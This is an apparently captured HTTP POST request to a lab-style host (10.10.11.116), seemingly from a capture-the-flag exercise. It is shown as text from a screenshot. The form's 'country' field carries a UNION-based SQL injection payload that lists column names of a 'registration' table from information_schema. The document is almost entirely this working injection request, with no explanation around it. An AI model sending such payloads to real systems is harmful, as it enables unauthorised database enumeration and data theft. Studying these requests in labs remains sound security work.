 1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=4d186321c1a7f0f354b297e8914ab240
13 Upgrade-Insecure-Requests: 1
14
15 username=hola&country=Brazil' union select column_name from information_schema.columns where
table_schema="registration" and table_name="registration"-- -